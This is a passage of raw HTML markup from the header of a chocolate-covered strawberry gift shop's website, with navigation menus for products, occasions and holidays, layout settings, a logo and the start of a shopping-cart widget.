	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class = "hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class = "hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class = "hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class = "hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class = "hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class = "hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class = "hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class = "hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class = "hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4baec elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4baec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b86a6e" data-id="2b86a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd25976 hfe-submenu-icon-plus hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dd25976" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-dd25976" class="hfe-nav-menu"><li id="menu-item-11331" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-menu-item">GRADUATION</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class="hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class="hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class="hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class="hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class="hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class="hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class="hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class="hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class="hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class="hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class="hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class="hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class="hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class="hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class="hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class="hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class="hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class="hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class="hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class="hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class="hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class="hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class="hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class="hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class="hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class="hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class="hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class="hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class="hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class="hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class="hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class="hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class="hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class="hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class="hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class="hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class="hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class="hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class="hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class="hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class="hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class="hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e1a307" data-id="5e1a307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8382e4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-site-logo" data-id="b8382e4" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647d922" data-id="647d922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2564d01 elementor-widget__width-auto elementor-widget-mobile__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2564d01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
